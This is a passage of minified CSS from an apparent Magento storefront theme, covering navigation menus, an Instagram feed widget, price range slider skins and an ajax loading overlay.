strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.menu-item-has-children .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .subchildmenu,.navigation.nav-sections li.level0.switcher-language .subchildmenu,.level0.block_content .subchildmenu{display:none}.menu-item-has-children .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-currency .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-language .subchildmenu>li>a,.level0.block_content .subchildmenu>li>a{padding-left:15px}.menu-item-has-children .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-currency .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-language .subchildmenu.opened,.level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none;text-align:left}.menu-item-has-children .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.level0.block_content .submenu .subchildmenu .subchildmenu,.menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.menu-item-has-children .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child),.level0.block_content .submenu:not(:first-child),.menu-item-has-children .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child),.level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.menu-item-has-children .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li>a,.level0.block_content .submenu:not(:first-child) ul li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.menu-item-has-children .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.level0.block_content .submenu:not(:first-child) ul li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.menu-item-has-children .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.menu-item-has-children .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.subchildmenu,.level0.block_content .submenu.opened>.subchildmenu,.menu-item-has-children .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.subchildmenu,.level0.block_content .switcher-content.opened>.subchildmenu,.menu-item-has-children .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.level0.block_content .submenu.opened>.row>.subchildmenu,.menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.menu-item-has-children .switcher-content li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content li>a,.level0.block_content .switcher-content li>a{padding-left:25px}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:#575757}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before{opacity:0}.nav-open body .navigation{padding:0;width:80%;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation>ul{height:calc(100% - 48.5px);overflow:auto;padding:0;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.vertical-before-open{overflow:hidden}.vertical-menu-container.navigation{display:none}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.hidden-l{display:none !important}html:not(.nav-open) .header-container .not-visible-mobile{height:0;visibility:hidden}.header__menu{flex:1;order:-1}.header__action{flex:1}.menu-thumb-icon{margin-right:5px !important}.header-container.layout-5 .header__action{flex:unset}.header-container.layout-5 .logo-container .nav-toggle{display:block;margin-right:2rem}.products.wrapper.list .products.list.items.product-items .product-item-details{position:static}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary{position:absolute;top:3rem;left:3rem;z-index:2}.furniture_banner .pagebuilder-column-group{flex-wrap:wrap}.furniture_banner .pagebuilder-column-group>.pagebuilder-column{width:100% !important}}@media only screen and (max-width:1199px) and all and (min-width:1200px){.navigation .close-menu:hover,.navigation .close-menu:active{color:inherit}.navigation .close-menu:hover:after,.navigation .close-menu:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media all and (min-width:576px){.container-products-packery [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.container-products-packery .product-item .product-item-info{position:relative;overflow:hidden}.container-products-packery .product-item .product-item-info:hover .product-item-details{opacity:1;visibility:visible}.container-products-packery .product-item .product_item_images{margin:0}.container-products-packery .product-item .product-item-details{position:absolute;bottom:0;left:0;right:0;padding:10px 15px;opacity:0;visibility:hidden;z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%)}.container-products-packery .product-item .product-item-details .product-item-name>a{color:#fff}.container-products-packery .product-item .product-item-details .price-final_price *,.container-products-packery .product-item .product-item-details .old-price,.container-products-packery .product-item .product-item-details .price-box{color:rgba(255,255,255,.7)}.container-products-packery .product-item .product-item-details .price-box .special-price *{color:#ec0101}.container-products-packery .product-item .product-item-details div[class*=swatch-opt]{background:0 0}.container-products-packery .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}.container-products-packery .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start;margin:.5rem 0 0}.container-products-packery .pagebuilder-column{flex-basis:unset}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .fieldset{margin:2rem 0 0 !important}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:24px 0 0}.wishlist-index-index .products-grid .product-item{padding:0;width:33.33333333%}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info{display:table-row}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product-item-details{display:table-cell;vertical-align:top}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images{max-width:180px;margin-bottom:0}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details{padding-left:3rem}}.rokantheme-instagram .item-row .intagram-item:not(:last-of-type){margin-bottom:2rem}.rokantheme-instagram .intagram-item a{display:block;overflow:hidden}.rokantheme-instagram .intagram-item a img{-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.rokantheme-instagram .intagram-item a.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.circle img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption){position:relative}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption):before{content:"\f16d";color:#fff;font-size:26px;font-family:"Font Awesome 5 Brands";font-weight:400;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a.has-intagram-icon:not(.has-caption):hover:before{opacity:1;visibility:visible}.rokantheme-instagram .intagram-item a.has-intagram-icon:after,.rokantheme-instagram .intagram-item a.has-caption:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background-color:rgba(0,0,0,.3);opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s}.rokantheme-instagram .intagram-item a.has-intagram-icon:hover:after,.rokantheme-instagram .intagram-item a.has-caption:hover:after{opacity:1;visibility:visible}.rokantheme-instagram .intagram-item a.has-intagram-icon.circle:after,.rokantheme-instagram .intagram-item a.has-caption.circle:after{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.rokantheme-instagram .intagram-item a.has-caption figcaption{color:#fff;font-size:14px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:0 10%;text-align:center;z-index:2}.rokantheme-instagram .intagram-item a.has-caption:after{opacity:1;visibility:visible}.rokantheme-instagram .instagram-connect-error{text-align:center;padding:25px 15px;background-color:#f8d7da;border-color:#f5c6cb}.rokantheme-instagram .instagram-connect-error p{margin-bottom:0}.rokantheme-instagram .instagram-connect-error p strong{display:block;margin-bottom:8px}body.load-end #layered_ajax_overlay:after{width:100%;opacity:1}body.load-end header.page-header:before{width:100%;opacity:1}body.ajax-filter header.page-header:before{width:70%;opacity:1}#layered_ajax_price_attribute{overflow:hidden;padding-right:10px}#layered_ajax_overlay{position:fixed;top:0;left:0;bottom:0;right:0;pointer-events:none;display:none;z-index:3}#layered_ajax_overlay:after{content:'';position:absolute;top:0;left:0;height:3px;width:0;opacity:1;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none;z-index:6}#layered_ajax_overlay:before{content:'';position:fixed;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,.5);z-index:4;opacity:1;visibility:visible;cursor:progress;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}#layered_ajax_overlay div{display:none}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-min,.irs-max{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden;outline:none !important;z-index:-9999 !important;background:0 0 !important;border-style:solid !important;border-color:transparent !important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:30px;height:2px;background-color:#e5e5e5;border-radius:4px}.irs--flat .irs-bar{top:30px;height:2px;background-color:#000}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e5e5e5}.irs--flat .irs-handle{top:22px;position:absolute;background:#fff;height:18px;width:18px;border:5px solid #000;border-radius:100%;cursor:ew-resize}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#fff}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-min,.irs--flat .irs-max{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-to,.irs--flat .irs-single{color:#000;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#f2f2f2;border-radius:4px;font-family:var(--heading__font-family__base)}.irs--flat .irs-from:before,.irs--flat .irs-to:before,.irs--flat .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#f2f2f2}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(to bottom,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(to bottom,#fff 0%,#428bca 30%,#b9d4ec 100%);box-shadow:inset 0 0 1px 1px rgba(255,255,255,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(to bottom,#fff 0%,#b4b9be 30%,#fff 100%);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(to bottom,#fff 0%,#919ba5 30%,#fff 100%)}.irs--big .irs-min,.irs--big .irs-max{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-to,.irs--big .irs-single{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(to bottom,#428bca 0%,#3071a9 100%);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern{height:55px}.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(to bottom,#e0e4ea 0%,#d1d6e0 100%);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(to bottom,#20b426 0%,#18891d 100%)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(1){position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(to bottom,#fff 0%,#e9e6e6 100%);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(to bottom,#fff 0%,#919ba5 30%,#fff 100%)}.irs--modern .irs-handle.state_hover>i:nth-child(1),.irs--modern .irs-handle:hover>i:nth-child(1){border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-min,.irs--modern .irs-max{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-to,.irs--modern .irs-single{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-to:before,.irs--modern .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-min,.irs--sharp .irs-max{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-to,.irs--sharp .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-to:before,.irs--sharp .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-min,.irs--round .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-min,.irs--square .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-to,.irs--square .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:var(--navigation__background)}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:var(--header-icons-color);content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:var(--theme__color__primary)}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}:root{--navigation-level1-item_color:#222;--naviation-level0-item__font-size:14px;--vertical_submenu__background:#f6f6f8}.navigation *{box-sizing:border-box}.navigation .level0>a,.navigation .submenu{text-align:left}.navigation .level0>a .label,.navigation .submenu .label{display:inline-block;line-height:1;font-weight:400;font-size:.9rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.navigation .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);font-weight:var(--navigation-level0-item__font-weight);font-size:var(--naviation-level0-item__font-size);cursor:pointer}.navigation .level0>a:hover{color:var(--link__hover__color)}.navigation .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub;font-size:22px}.navigation .level0 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;display:block}.navigation .level0 .elementor-category-thumbnail-image-item 